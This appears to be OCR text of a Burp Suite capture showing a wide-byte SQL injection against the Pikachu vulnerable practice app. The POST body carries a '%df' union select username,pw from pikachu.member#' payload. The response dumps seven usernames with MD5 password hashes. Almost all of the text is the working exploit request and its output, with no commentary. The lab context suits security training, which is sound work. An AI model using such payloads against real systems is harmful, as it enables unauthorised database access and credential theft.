 Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 222.186.175.249:10000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
Origin: http://222.186.175.249:10000
Connection: close
Referer: http://222.186.175.249:10000/pikachu/vul/sqli/sqli_widebyte.php
Cookie: PHPSESSID=04nnaqfqlkljku0lek8quf0n16
Upgrade-Insecure-Requests: 1
name=%df' union select username,pw from
pikachu.member#&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
what's your username?
查询
your uid:vince
your email is: e10adc3949ba59abbe56e057f20f883e
your uid:allen
your email is: e10adc3949ba59abbe56e057f20f883e
your uid:kobe
your email is: e10adc3949ba59abbe56e057f20f883e
your uid:grady
your email is: e10adc3949ba59abbe56e057f20f883e
your uid:kevin
your email is: e10adc3949ba59abbe56e057f20f883e
your uid:lucy
your email is: e10adc3949ba59abbe56e057f20f883e
your uid:lili
your email is: e10adc3949ba59abbe56e057f20f883e